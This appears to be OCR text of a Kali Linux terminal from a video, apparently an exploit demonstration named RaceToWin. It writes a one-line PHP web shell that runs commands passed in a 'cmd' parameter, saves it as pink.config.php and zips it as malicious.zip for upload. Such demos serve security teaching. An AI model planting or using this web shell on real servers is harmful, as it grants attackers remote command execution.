 Applications Places X-terminal-emulator Sep 8 21:37 1
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin 119x15
zsh: bad math expression: operand expected at `'cmd''
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$ echo '<?php echo 123; system($_GET["cmd"]) ?>' 1 ⨯
<?php echo 123; system($_GET["cmd"]) ?>
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$ echo '<?php echo 123; system($_GET["cmd"]) ?>' > pink.config.php
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$ zip malicious.zip pink.config.php
updating: pink.config.php (stored 0%)
┌──(pinkdraconian㉿Kali)-[~/…/Data/YouTube/SSD/RaceToWin]
└─$
pinkdraconian@Kali: ~/Documents/Data/YouTube/SSD/RaceToWin 136x17
>>>